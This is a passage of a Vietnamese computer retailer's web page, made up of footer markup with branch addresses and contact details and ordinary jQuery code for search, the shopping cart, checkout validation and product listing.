						<a href="javascript:void(0)" class="js-showless-button">Thu gọn <i class="fas fa-angle-double-up"></i></a>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>
 <div class="global-footer-group">
    <div class="container">
        <div class="footer-brand-group">
            <p class="title">ĐỐI TÁC CỦA CHÚNG TÔI</p>
			<!--
            <div class="owl-carousel owl-theme custom-nav hover-img" id="js-footer-brand">
                <a href=""><img class="owl-lazy" data-src="upload/thumb/178x52/upload/202307/168993376079527.jpg" alt="doi tac 1"></a><a href=""><img class="owl-lazy" data-src="upload/thumb/178x52/upload/202307/168993397547196.png" alt="topcomputer"></a><a href=""><img class="owl-lazy" data-src="upload/thumb/178x52/upload/202307/168993394754391.png" alt="saigon computer"></a>            </div>
					!-->
					
        </div>
		<div class="footer-tag-group">
            <span style="background: #3D8DC9; padding: 8px 20px; color: #fff; font-weight: 500; border-radius: 5px 50px 50px 5px;"><b>Tìm kiếm nhiều</b></span>
            <a href="https://computerbinhduong.vn/">Máy tính bình dương</a><a href="https://computerbinhduong.vn/">PC Bình Dương</a><a href="https://computerbinhduong.vn/may-in-gia-re-binh-duong">Máy in Bình Dương</a><a href="https://computerbinhduong.vn/camera-dau-ghi-hinh">Camera Bình Dương</a><a href="https://computerbinhduong.vn/laptop-gia-re-binh-duong">Laptop Bình Dương</a><a href="https://computerbinhduong.vn/may-cham-cong-gia-re-binh-duong">Máy chấm công bình dương</a><a href="https://computerbinhduong.vn/thiet-bi-mang-gia-re-binh-duong">Thiết bị mạng bình dương</a><a href="https://computerbinhduong.vn/camera-360-do">Camera 360 độ giá rẻ bình dương</a><a href="https://computerbinhduong.vn/pc-gaming-streaming-do-hoa">Máy tính chơi game giá rẻ bình dương</a><a href="https://computerbinhduong.vn/lien-minh-huyen-thoai-binh-duong">Trọn bộ máy tính chơi liên minh huyền thoại</a><a href="https://computerbinhduong.vn/laptop-gia-re-binh-duong">Laptop cũ giá rẻ bình dương</a><a href="https://computerbinhduong.vn/linh-kien-may-tinh-gia-re-binh-duong">Linh kiện máy tính bình dương</a><a href="https://computerbinhduong.vn/may-tinh-bo-gia-re-binh-duong">Máy tính văn phòng bình dương</a><a href="https://computerbinhduong.vn/may-tinh-bo-gia-re-binh-duong">máy tính đồng bộ bình dương</a>
			<a href="https://computerbinhduong.vn/sua-may-tinh-tai-nha-di-an">sửa máy tính dĩ an</a>
			<a href="https://computerbinhduong.vn/sua-may-tinh-tai-nha-thu-dau-mot/">sửa máy tính thủ dầu một</a>
			<a href="https://computerbinhduong.vn/sua-may-tinh-tai-nha-thuan-an/">sửa máy tính thuận an</a>
			<a href="https://computerbinhduong.vn/sua-may-tinh-tai-nha-ben-cat/">sửa máy tính bến cát</a>
			<a href="https://computerbinhduong.vn/sua-may-tinh-tai-nha-tan-uyen">sửa máy tính tân uyên</a>
        </div>
    </div>

    <div class="footer-newsletter-group">
        <p class="title">ĐĂNG KÝ NHẬN EMAIL THÔNG BÁO KHUYẾN MẠI HOẶC ĐỂ ĐƯỢC TƯ VẤN MIỄN PHÍ</p>

        <div class="newsletter-form position-relative">
            <input type="text" id="js-email-newsletter" class="newsletter-input" placeholder="Nhập email của bạn">
            <a href="javascript:void(0)" onclick="subscribe_newsletter('#js-email-newsletter')">Đăng Ký Nhận Tin</a>
        </div>
    </div>

    <div class="footer-content-group">
        <div class="container">
            <div class="row">
            				<div class="col">
					 <p class="title">BÌNH DƯƠNG COMPUTER</p>
					<div class="content">
						<a href="gioi-thieu-ve-chung-toi-pages9.html" rel="nofollow">Giới thiệu về chúng tôi</a>					</div>
				</div>
							<div class="col">
					 <p class="title">Bảng giá sản phẩm</p>
					<div class="content">
											</div>
				</div>
							<div class="col">
					 <p class="title">Bảng giá</p>
					<div class="content">
											</div>
				</div>
							<div class="col">
					 <p class="title">Chính Sách</p>
					<div class="content">
						<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">Phương thức thanh toán</a><a href="chinh-sach-kinh-doanh-pages4.html" rel="nofollow">Chính sách kinh doanh</a><a href="mua-hang-tra-gop-pages5.html" rel="nofollow">Mua hàng trả góp</a><a href="chinh-sach-bao-hanh-pages6.html" rel="nofollow">Chính sách bảo hành</a><a href="van-chuyen-giao-hang-pages7.html" rel="nofollow">Vận chuyễn - giao hàng</a><a href="quy-dinh-doi-tra-pages8.html" rel="nofollow">Quy định đổi trả</a>					</div>
				</div>
							<div class="col">
					 <p class="title">Thông Tin Khuyến Mãi</p>
					<div class="content">
											</div>
				</div>
			                <div class="col">
                    <p class="title">TIN TỨC</p>
<a rel="nofollow" target="_blank" href="http://online.gov.vn/Home/WebDetails/98758"><img style="    width: 250px;" alt="" title="" src="https://computerbinhduong.vn/wp-content/uploads/2022/10/logoSaleNoti.png"></a>
                    <div class="content"> 
					<!--
					<a href="tin-tuc">Tin tức</a><a href="">Tin Công Nghệ</a><a href="">Dịch vụ</a><a href="tin-noi-bo"> Bảng giá sản phẩm</a><a href="tin-khuyen-mai">Tin Khuyến Mãi</a><a href="bao-hanh-driver">Bảo hành - Driver</a><a href="chinh-sach">Chính Sách</a>			!--></div>
                </div>

                <div class="col"><!--  <div class="fb-page" data-href="https://www.facebook.com/fansocdo" data-tabs="" data-width="250" data-height="105" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/fansocdo" class="fb-xfbml-parse-ignore"><a href="httpshttps://www.facebook.com/thailongjsc" title="" target="">Thiết Bị Văn Phòng Bình Dương</a></blockquote></div>

                    <p class="title font-700" style="line-height: 30px;">CHẤP NHẬN THANH QUA</p><p class="title font-700" style="line-height: 30px;"><br></p><p class="title font-700" style="line-height: 30px;"><br></p>!-->
                    <div class="fb-page" data-href="https://www.facebook.com/binhduongcomputervn/" data-tabs="timeline" data-width="" data-height="218" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/binhduongcomputervn/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/binhduongcomputervn/">Bình Dương Computer</a></blockquote></div>
                </div>
            </div>

            <div class="footer-info-group">
                <p class="box-title">HỆ THỐNG CÁC CHI NHÁNH</p>

                <div class="row"><div class="row" id="hethongshowroom" style="margin-bottom:20px"> 
<div class="col info-item store-item js-footer-box"> 
<p class="item-title js-footer-title">CHI NHÁNH THUẬN AN</p> 
<div class="item-content content js-footer-content"><a href="https://goo.gl/maps/2JYAPetW4sQzTS4r6" target="_blank"><i class="icons icon-map"></i><span class="text"><b class="d-block">99/15 ĐT 743 KP Bình Phước B, Bình Chuẩn, Thuận An&nbsp;</b>(Đầu đường An Phú 18)</span>                            </a><a href="https://goo.gl/maps/2JYAPetW4sQzTS4r6" target="_blank"><i class="icons icon-map-2"></i><span class="text orange">(Xem bản đồ)</span></a><a href="javascript:void(0)"><i class="icons icon-phone"></i><span class="text">Hotline/zalo: 0987 989 678 -&nbsp; 0931 660 567(Mr Anh)</span></a><a href="mailto:huynhpham1112@gmail.com"><i class="icons icon-email"></i><span class="text">Email: kinhdoanh@binhduongcomputer.vn</span></a><a href="javascript:void(0)"><i class="icons icon-phone"></i><span class="text">Điện thoại: 0987 989 678</span></a><a style="color:red"><b>Giờ làm việc: 8h00-18h từ thứ 2 đến thứ 7. Nghỉ Chủ Nhật và Lễ Tết.</b></a></div> 
</div> 
<div class="col info-item store-item js-footer-box"> <p class="item-title js-footer-title">CHI NHÁNH DĨ AN</p> <div class="item-content content js-footer-content"><a href="https://goo.gl/maps/DzMKR7PaNFjzXKzw6" target="_blank"><i class="icons icon-map"></i><b class="text">Số 142 Đường số 1, Khu Nhà Ở Đường Sắt, KP Thống nhất 1, Dĩ An&nbsp;</b></a><a href="https://goo.gl/maps/DzMKR7PaNFjzXKzw6" target="_blank"><i class="icons icon-map-2"></i><span class="text orange">(Xem bản đồ)</span></a><span class="text"><a style="background-color: rgb(255, 255, 255);"><span class="text" style="display: inline !important;">Hotline/zalo: 0987 989 678 -&nbsp; 0931 660 567</span></a><a style="background-color: rgb(255, 255, 255);">&nbsp;(Mr.Anh)</a></span><i class="icons icon-email"></i><a href="mailto:huynhpham1112@gmail.com"><span class="text"></span></a><a href="mailto:huynhpham1112@gmail.com" style="background-color: rgb(255, 255, 255);"><span class="text" style="display: inline !important;">Email: kinhdoanh@binhduongcomputer.vn</span></a><a href="javascript:void(0)"><i class="icons icon-phone"></i><span class="text">Điện thoại: 0987 989 678</span></a><a href="tel:02437660606"><i class="icons icon-phone"></i><span class="text">Kỹ thuật: 0908 204 396</span></a><a style="color:red"><b> Giờ mở cửa: 8h00-18h tất cả các ngày trừ lễ tết</b></a></div> </div> 
<div class="col info-item store-item js-footer-box"> <p class="item-title js-footer-title">CHI NHÁNH VÒNG XOAY AN PHÚ</p> <div class="item-content content js-footer-content"><a href="https://goo.gl/maps/WeVKgsMpuEAaxEau5" target="_blank"><i class="icons icon-map"></i><b class="text">Số 19 ĐT 743, KP 1A, An Phú, Thuận An, Bình Dương ( Ngã tư Cao Tốc &amp; ĐT 743 )</b></a><a href="https://goo.gl/maps/WeVKgsMpuEAaxEau5" target="_blank"><i class="icons icon-map-2"></i><span class="text orange">(Xem bản đồ)</span></a><a href="javascript:void(0)"><i class="icons icon-phone"></i><span class="text">Hotline/zalo: 0984 122 308 - 0934 903 155 (Mr.Anh)</span></a><a href="mailto:huynhpham1112@gmail.com"><i class="icons icon-email"></i><span class="text">Email: &nbsp;kinhdoanh@binhduongcomputer.vn</span></a><a href="javascript:void(0)"><i class="icons icon-phone"></i><span class="text">Điện thoại: 0933 860 111</span></a><a href="javascript:void(0)"><i class="icons icon-phone"></i><span class="text">Kỹ thuật: 0789 338 588</span></a><a style="color:red"><b> Giờ mở cửa: 8h00-18h tất cả các ngày trừ lễ tết</b></a></div> </div> 
<div class="col info-item store-item js-footer-box"> <p class="item-title js-footer-title">CHI NHÁNH BẾN CÁT</p> <div class="item-content content js-footer-content"><a href="https://goo.gl/maps/gWBWS7Axycbg4rPS7" target="_blank"><i class="icons icon-map"></i><b class="text">Showroom Số 37, Đường N14 Khu TĐC Hòa Lợi, Phường Hòa Phú, TDM</b></a><a href="https://goo.gl/maps/gWBWS7Axycbg4rPS7" target="_blank"><i class="icons icon-map-2"></i><span class="text orange">(Xem bản đồ)</span></a><a href="javascript:void(0)"><i class="icons icon-phone"></i><span class="text">Hotline/zalo: 0983 184 699 (Mr.Hưng)</span></a><a href="mailto:huynhpham1112@gmail.com"><i class="icons icon-email"></i><span class="text">Email: &nbsp;kinhdoanh@binhduongcomputer.vn</span></a><a href="javascript:void(0)"><i class="icons icon-phone"></i><span class="text">Điện thoại: 0987 989 678</span></a><a href="javascript:void(0)"><i class="icons icon-phone"></i><span class="text">Kỹ thuật: 0908 204 396</span></a><a style="color:red"><b> Giờ mở cửa: 8h00-18h tất cả các ngày trừ lễ tết</b></a></div> </div> 
</div>
<div class="row" id="hethongshowroom"> 
<div class="col info-item store-item js-footer-box"> <p class="item-title js-footer-title"><br></p></div><div class="col info-item store-item js-footer-box"> </div>   
</div></div>
            </div>
        </div>
    </div>
</div>
<div class="footer-end-group container d-flex flex-wrap align-items-center justify-content-between" style="padding: 10px 6px">
    <p class="m-0 text-13" style="line-height: 24px"><div style="float:left"><font color="#333"><b><br></b></font></div><div style="float:left"><font color="#333"><b><br></b></font></div><div style="float:left"><font color="#333"><b><br></b></font></div><div style="float:left"><font color="#333"><b><br></b></font></div><div style="float:left"><font color="#333"><b><br></b></font></div><div style="float:left"><font color="#333"><b><br></b></font></div><div style="float:left"><font color="#333"><b><br></b></font></div><div style="float:left"><div><font color="#333"><br></font></div><div><div style="float: left;"><font color="#ff6633"><span style="font-weight: 700;">CÔNG TY TNHH BINHDUONG COMPUTER</span></font></div></div><div><font color="#333"><span style="font-weight: 700;"><br></span></font></div><div><font color="#333"><i>Giấy chứng nhận đăng ký doanh nghiệp: 3702816637 do Sở KH-ĐT TP.HCM cấp thay đổi lần 6 ngày 27 tháng 08 năm 2024 <br>Cửa hàng Máy Tính Bình Dương :Số 99/15, đường ĐT 743, khu phố Bình Phước, Phường Bình Chuẩn, Thành phố Thuận An, Tỉnh Bình Dương, Việt Nam&nbsp;Copyright binhduongcomputer.vn - "Dịch vụ Sửa laptop - Uy tín Bình Dương!"</i></font></div><div><span class="d-block" style="margin-bottom: 5px; line-height: 18px;"><font color="#333" style=""><i>© 2023 - Công ty TNHH Bình Dương Computer Copyringht@</i></font></span></div></div></p>
</div>

<a href="javascript:void(0)" class="global-goTop fas fa-angle-up" id="js-goTop"></a>
<!-- Messenger Plugin chat Code -->
<div id="fb-root"></div>

<!-- Your Plugin chat code -->
<div id="fb-customer-chat" class="fb-customerchat">
</div>

<script>
  var chatbox = document.getElementById('fb-customer-chat');
  chatbox.setAttribute("page_id", "100477506462989");
  chatbox.setAttribute("attribution", "biz_inbox");
</script>

<!-- Your SDK code -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v17.0'
    });
  };

  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script>

<div class="success-form" style="display: none">
    <div class="content-container">
        <div class="success-checkmark">
            <div class="check-icon">
                <span class="icon-line line-tip"></span>
                <span class="icon-line line-long"></span>
                <div class="icon-circle"></div>
                <div class="icon-fix"></div>
            </div>
        </div>

        <div class="text-center content-text text-24"> Thêm sản phẩm vào giỏ hàng thành công !</div>
    </div>

    <script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js"></script>
<script src="assets/2022/script/hurastore.js?v=4"> </script>
<script src="assets/2022/script/common.js?v=4"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.5.7/jquery.fancybox.min.js"></script>
<script src="assets/2022/script/library.js?v=2.3"></script>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<script>    
    $(document).ready(function(){
        _run_search();

        showCartSummary(".js-cart-count");

        globalFooterCheckScreen();

        $("#js-goTop").click(function(){
            $('html,body').animate({scrollTop:0},800);
        });

        $('#js-footer-brand').owlCarousel({
            items: 8,
            loop: true,
            margin:11,
            autoplay: true,
            autoplayTimeout: 3000,
            autoplaySpeed: 1000,
            autoplayHoverPause:true,
            dots: false,
            nav: true,
            navText: ["<i class='arrow arrow-left'></i>","<i class='arrow'></i>"],
            lazyLoad: true
        });

        var lazyLoadInstance = new LazyLoad({
            elements_selector: ".lazy"
        });
        
        $(window).scroll(function(){
            _scrollFixedHeader();

            globalFooterCheckScreen();
        });

        setTimeout(function(){
            $("#js-fontawesome-lib").html('\x3Cscript src="https://kit.fontawesome.com/3b023d18d9.js">\x3C/script>');
        },500);
  		
  		
    });

    function globalFooterCheckScreen() {
        if(isOnScreen($("#js-global-article")) && $("#js-global-article").hasClass('loaded')==false){
            getNewAritlceFooter();
            $("#js-global-article").addClass('loaded');
        }

        if(isOnScreen($("#js-global-history-container")) && $("#js-global-history-container").hasClass('loaded')==false){
            getProductHistory('#js-global-history');
            $("#js-global-history-container").addClass('loaded');
        }
    }

    function _scrollFixedHeader(){
        var fixed_height = 800;
        if($(window).scrollTop() > fixed_height) {
            $('.global-header-container').addClass('header-fixed');
            $('.global-header-block').show();
            $('#js-goTop').fadeIn();
        } else {
            $('.global-header-container').removeClass('header-fixed');
            $('.global-header-block').hide();
            $('#js-goTop').fadeOut();
        }
    }

    function run_carousel(holder){
        $(holder + ' .owl-carousel').owlCarousel({
            margin: 12,
            lazyLoad: true,
            loop: false,
            autoplay: false,
            autoplayTimeout: 4000,
            autoplaySpeed: 1500,
            autoplayHoverPause: true,
            dots: false,
            nav: true,
            navText: ["<i class='arrow arrow-left'></i>","<i class='arrow'></i>"],
            items: 5
        });
    }

    function _run_search() {
        var curr_text = "";
        var count_select = 0;
        var curr_element="";
        var textarea = document.getElementById("js-seach-input");

        detectPaste(textarea, function(pasteInfo) {
            inputString = pasteInfo.text;
            search(inputString);
        });

        $('#js-seach-input').keyup(debounce(function(){
            inputString = $(this).val();
            search(inputString);
        },500));

        $('body').click(function(){
            $(".autocomplete-suggestions").hide();
        });
    }

    function search(inputString){
        if (inputString.trim() != '') {
            urlSearch = 'ajax/get_json.php?action=search&action_type=fast-search&content=product&q='+ encodeURIComponent(inputString);
            var htmlResult  = '';
            $.getJSON(urlSearch, function(result){
                var data = result;
                data.forEach(function(item, key){
                    if(key < 10){
                        var price = Hura.Util.writeStringToPrice(item.price);
                        if(price!=0) price = price+' đ';
                        else price= "Liên hệ"

                        htmlResult+= `
                            <div class="list">
                                <a href="`+ item.productUrl +`">
                                    <img src="`+ item.productImage.medium +`" />
                                    <span class="info">
                                      <span class="name">`+ item.productName +`</span>
                                      <span class="price">`+ price +`</span>
                                    </span>
                                </a>
                            </div>
                        `;
                    }
                });   
                $(".autocomplete-suggestions").html(htmlResult);
                $(".autocomplete-suggestions").show();
            });

        } else {
            $(".autocomplete-suggestions").hide();
        }
    }

    function open_oauth(service){
        window.open("/login_oauth.php?service="+service+"&return_url=https://wifi.com.vn/", "Login OAuth", "width=600, height=500");
    }

    function getNewAritlceFooter() {
        var url = 'ajax/get_json.php?action=article&action_type=new&type=article&show=4';
        var html   = "";

        $.getJSON(url,function(data){
            data.forEach(function(item,key){
                if(key < 4){
                    html+=`
                        <div class="item">
                            <a href="`+item.url+`" class="img"><img src="`+item.image.original+`" alt="`+item.title+`" /></a>
                            <a href="`+item.url+`" class="title">`+item.title+`</a>
                        </div>

                    `;
                }
            });

            $('#js-global-article').html(html);
        });
    }

    function addProductToCart(product_id, quantity,redirect) {
        var product_prop = {
            quantity: quantity ,
            buyer_note : ''
        };

        Hura.Cart.Product.add(product_id, 0, product_prop).then(function(response){
            if (redirect == 'gio-hang.html') {
                location.href = redirect;
            } else{
                $(".success-form").show();
                setTimeout(function(){
                    $(".success-form").fadeOut(); 
                }, 1000);
                showCartSummary(".js-cart-count")
            }
        });
    }   

    function getProductHistory(holder) {
        var url = 'ajax/get_json.php?action=view-history&action_type=product';

$(holder).html(`<div class="lds-roller"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>`)
        
        $.getJSON(url, function(result) {
            if (result.length > 0) {
                var data = result;
                var html = [];

                Object.keys(data).forEach(function(key, keyIndex) {                  	
                    html.push(buildProductHTML(data[key]))
                });

				var format_html = html.join('');

				$(holder).html('<div class="owl-carousel owl-theme custom-nav">' + format_html + '</div>');

                $(document).ajaxStop(function(){
                    run_carousel(holder)
                });
            } else{
                $('#js-global-history-container').remove();
            }
        });
    }

    function buildProductHTML(data) {
        var html_list       = '';
        var productName     = data.productName;
        var productUrl      = data.productUrl;
        var productId       = data.productId;

        var productImage    = data.productImage.large;
        if (productImage == '') productImage = "assets/2022/images/wifi-logo.png";

        var price           = parseInt(data.price);
        var priceFormat     = formatCurrency(price) + " đ";
        if (price == 0) priceFormat = "Liên hệ";

        var marketPrice     = '';
        var discount        = '';
        if (parseInt(data.marketPrice) > price && price > 0) {
            marketPrice     = formatCurrency(data.marketPrice) + " đ";
        
            var percent     = Math.ceil(100 - price * 100 / data.marketPrice);
            discount        = "<span class='p-discount'> -"+percent+"% </span>";
        }

        var isNew           = '';
        if (data.productType.isNew == 1) {
            isNew           = '<span class="p-type-new">NEW</span>';
        }
        var quantity        = 1;
        if (data.sale_rules) quantity = data.sale_rules.min_purchase;

        html_list+=`
            <div class="p-item">
                <a href="`+ productUrl +`" class="p-img">
                    <img src="`+ productImage +`" alt="`+ productName +`" />
                    `+ isNew +`
                </a>

                <div class="p-text">
                    <a href="`+ productUrl +`" class="p-name"> <h3>`+ productName +`</h3> </a>

                    <div class="p-price-group">
                        <span class="p-price">`+ priceFormat +`</span>
                        <span class="p-old-price">` + marketPrice + `</span>
                        `+ discount +`
                    </div>

                    <a href="javascript:void(0)" class="p-item-btn icon-cart" onclick="addProductToCart(`+ productId +`, `+ quantity +` , '')"></a>
                </div>
            </div>
        `;

        return html_list;
    }

    function timeCountDown() {
        $(".js-item-deal-time").each(function(){
            var current_time    = (new Date()).getTime()/1000;
			console.log(current_time);
            var to_time         = $(this).attr('data-time');
            var time_left       = to_time - current_time;
            show_time_left(time_left,this);
        });
    }
</script>

<script>
    var TOTAL_CART_VALUE_NODE = ".js-total-cart-price";

    $(function () {
        //hien thi tong don hang
        calculateCartTotalPrice();

        //thay doi so luong chon mua
        listenQuantityChange();

        //xoa sp
        listenDeleteCartItem();
  
        $('.js-payment-method').click(function(){
            var input = $(this).is(':checked');
            $('.payment-detail').hide();
            if(input == true){
                $(this).parents('.label-container').find('.payment-detail').show();
            }
        });
    });
  
    function check_field(){
        var error = "";        
        var number_regex1 = /^[0]\d{9}$/i;
        var number_regex2 = /^[0]\d{10}$/i;        

        var check_name = document.getElementById('buyer_name').value;
        if(check_name.length < 4) error += "- Tên quá ngắn\n";
        else if(check_name.indexOf('<script') > -1) { 
            error += "- Họ tên chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại\n";
        }

        var check_email = document.getElementById('buyer_email').value;
        if(check_email.length < 4) {
            error += "- Bạn chưa nhập email\n";
        }   
        if(check_email.length > 4){
            if(validateEmail(check_email)==false) error += "- Email không hợp lệ\n";
        }

        var check_add = document.getElementById('buyer_address').value;
        if(check_add.length < 5) error += "- Địa chỉ quá ngắn\n";
        else if(check_add.indexOf('<script') > -1) { 
            error += "- Địa chỉ chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại\n";
        }

        var check_tel = document.getElementById('buyer_tel').value;
        if(check_tel.length < 4) error += "- Bạn chưa nhập SĐT\n";
        else{
            if(number_regex1.test(check_tel) == false && number_regex2.test(check_tel) == false) error += "- Số điện thoại chưa chính xác\n";
        }

        var check_note = document.getElementById('buyer_note').value;
        if(check_note.indexOf('<script') > -1) { 
            error += "- Ghi chú chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại\n";
        }
    
        var check_province = document.getElementById('buyer_province').value;
        if(check_province==0) error += "- Bạn chưa chọn Tỉnh/Thành phố\n";
        else if(check_province.indexOf('<script') > -1) { 
            error += "- Tỉnh/Thành phố chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại\n";
        }

        var tax_company     = document.getElementById('tax_company').value;
        if(tax_company.indexOf('<script') > -1) { 
            error += "- Tên công ty chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại\n";
        }

        var tax_address     = document.getElementById('tax_address').value;
        if(tax_address.indexOf('<script') > -1) { 
            error += "- Địa chỉ công ty chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại\n";
        }

        var tax_email = document.getElementById('tax_email').value;  
        if(tax_email.length > 4){
            if(validateEmail(tax_email)==false) error += "- Email không hợp lệ\n";
        }

        var tax_code    = document.getElementById('tax_code').value;
        if(tax_code.indexOf('<script') > -1) { 
            error += "- Mã số thuế chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại\n";
        }

        var sex = $('.js-customer-sex:checked').val();
        if(sex.indexOf('<script') > -1) { 
            error += "- Giới tính chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại\n";
        }

        var shipping_method = $('.js-shipping-method:checked').val();
        if(shipping_method.indexOf('<script') > -1) { 
            error += "- Cách thức nhận hàng chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại\n";
        }

        var payment_method = $('.js-payment-method:checked').val();
        if(payment_method.indexOf('<script') > -1) { 
            error += "- Hình thức thanh toán chứa các ký tự không hợp lệ, bạn vui lòng kiểm tra lại\n";
        }

        if(error != "") {
            alert(error); return false;
        }

        if (tax_email != '') {
            $('#tax_address').val(tax_address +' \n <br>- Email công ty: '+tax_email)
        }

        $('#buyer_name').val(sex+" "+check_name);

        $(".js-send-cart").css("pointer-events","none");
        $(".js-send-cart").html("ĐANG XỬ LÝ...");
        return true;
    }

    //thay doi tong gia cua 1 san pham
    function changeItemTotalPrice() {
        var $row        = $(this).closest(".js-item-row");
        var item_type   = $row.data("item_type");
        var price       = $row.find(".js-buy-price").attr("value");
        var quantity    = $row.find(".js-buy-quantity").val();
        var total_price = price * quantity;

        //loai bo so luong vo ly
        if(quantity < 0) {
            $row.find(".js-quantity-change").val(0);
            total_price = 0;
        }

        $row.find(".js-total-item-price").html(formatCurrency(total_price));

        calculateCartTotalPrice();

        //console.log("updating cart = " + item_type);

        //save to cart
        switch (item_type) {
            case "product":
                Hura.Cart.Product.update($row.data("item_id"), $row.data("variant_id"), {quantity: quantity});
                break;

            case "deal":

                Hura.Cart.Deal.update($row.data("item_id"), {quantity: quantity});
                break;

            case "combo":
                Hura.Cart.Combo.update($row.data("item_id"), {quantity: quantity});
                break;

        }
    }

    //tinh tong gia don hang
    function calculateCartTotalPrice() {
        var total_cart_price = 0;

        $(".js-total-item-price").each(function () {
            total_cart_price += strToNumber($(this).html());
        });
        
        //log for other reference
        $("#js-total-before-fee-discount").val(total_cart_price);
        //giam gia khac: voucher, membership, loyalty point conversion
        var total_discount  = 0;
        total_discount += parseInt($("#js-discount-voucher").val());
        total_discount += parseInt($("#js-discount-membership").val());

        var voucher_value = parseInt($("#js-discount-voucher").val());

        //phi khac: shipping, COD...
        var total_other_fee = 0;
        total_other_fee += parseInt($("#js-fee-shipping").val());
        total_other_fee += parseInt($("#js-fee-cod").val());
        
        
        $(TOTAL_CART_VALUE_NODE).html(formatCurrency(total_cart_price - total_discount + total_other_fee));
    }

    //nghe thay doi so luong sp
    function listenQuantityChange() {
        var $track_change = $(".js-quantity-change");
        
        //thay doi so luong sp mua, neu nhap so luong
        $track_change.on("change", function (e) {
            var $row                = $(this).closest(".js-item-row");
            var quantity_stock      = $(this).attr("data-stock");
            var min_purchase        = $(this).attr("data-min");
            var current_quantity    = $(this).val();

            if (current_quantity < min_purchase) {
                alert("Bạn phải mua tối thiểu "+ min_purchase + " sản phẩm này");
                $row.find(".js-buy-quantity").val(min_purchase);
                return;

            } else if (current_quantity < 1){
                $(this).val(1);

            } else if(current_quantity  > quantity_stock) {
                alert("Bạn được mua tối đa "+ quantity_stock + " sản phẩm này");
                $row.find(".js-buy-quantity").val(quantity_stock);
                return ;
            }

            changeItemTotalPrice.call(this);
            
        });

        //thay doi so luong sp theo - hoac +
        $track_change.on("click", function (e) {
            if(e.target.nodeName === 'INPUT') return ;

            var $row                = $(this).closest(".js-item-row");
            var quantity_change     = parseInt(this.getAttribute("data-value"));
            var current_quantity    = parseInt($row.find(".js-buy-quantity").val());
            var quantity_stock      = parseInt($row.find(".js-buy-quantity").attr("data-stock"));
            var min_purchase        = parseInt($row.find(".js-buy-quantity").attr("data-min"));

            //loai bo so luong vo ly
            if (current_quantity + quantity_change < min_purchase) {
                alert("Bạn phải mua tối thiểu "+ min_purchase + " sản phẩm này");
                $row.find(".js-buy-quantity").val(min_purchase);
                return;

            } else if(current_quantity + quantity_change < 1 && 1 < 2) {
                $row.find(".js-buy-quantity").val(1);
                return ;

            } else if(current_quantity + quantity_change > quantity_stock) {
                alert("Bạn được mua tối đa "+ quantity_stock + " sản phẩm này");
                $row.find(".js-buy-quantity").val(quantity_stock);
                return ;
            }

            $row.find(".js-buy-quantity").val(current_quantity + quantity_change);

            //then update
            changeItemTotalPrice.call(this);
            
        });
    }
  
    //nghe xoa san pham
    function listenDeleteCartItem() {
        $(".js-delete-item").on("click", function () {
            var $row        = $(this).closest(".js-item-row");
            var item_type   = $row.data("item_type");
            var item_id     = $row.data("item_id");

            calculateCartTotalPrice();
            //location.reload();

            console.log("deleting item from cart = " + item_type);

            var deleteStatus;
            //save to cart
            switch (item_type) {
                case "product":
                    deleteStatus = Hura.Cart.Product.remove(item_id, $row.data("variant_id"));
                    break;

                case "deal":

                    deleteStatus = Hura.Cart.Deal.remove(item_id);
                    break;

                case "combo":
                    deleteStatus = Hura.Cart.Combo.remove(item_id);
                    break;

            }

            if(deleteStatus) {
                deleteStatus.then(function () {
                    $row.remove();
                    calculateCartTotalPrice();
                    
                    location.reload();
                })
            }
        })
    }
    
</script>
    
<script>
    $(document).ready(function(){
        checkContentHeight(400);

        $('#js-product-banner').owlCarousel({
            items: 2,
            loop: true,
            margin:10,
            autoplay: false,
            autoplayTimeout: 3000,
            autoplaySpeed: 1000,
            autoplayHoverPause:true,
            dots: false,
            nav: true,
            navText: ["<i class='arrow arrow-left'></i>","<i class='arrow'></i>"],
            lazyLoad: true
        });

        $('.js-filter-title').click(function(){
            $(this).parents('.filter-item').toggleClass('filter-show');
        });
    });

    
    let total_page      = parseInt(0);
    let product_count   = parseInt(0);

    function show_more_product(cat_id){
        var new_page = parseInt($("#js-view_page").val()) + 1;
        $("#js-view_page").val(new_page);
        var current_page = $("#js-view_page").val();               

        // check url filter
        var sort    = '';
        var brand   = '';
        var max     = '';
        var min     = '';
        var filter  = '';
        if(GetURLParameter('sort')) sort     = GetURLParameter('sort');
        if(GetURLParameter('filter')) filter = GetURLParameter('filter');
        if(GetURLParameter('brand')) brand   = GetURLParameter('brand');
        if(GetURLParameter('max')) max       = GetURLParameter('max');
        if(GetURLParameter('min')) min       = GetURLParameter('min');
        // ==
        var product_per_page = 20;

        getProductList(cat_id, sort, filter, brand, max, min, new_page, product_per_page);
  		
  		setTimeout(function(){
            var product_length  = $('#js-product-list .p-item').length;
            var product_remain  = product_count - product_length;
            $('#js-product-count').html(product_remain);
        },1000);

        if(new_page == total_page){
            setTimeout(function(){
                $(".button-show-product a").remove();
            },1000);
            return false;
        } 
    }
   

    function getProductList(cat_id, sort, filter, brand, max, min, new_page, product_per_page) {
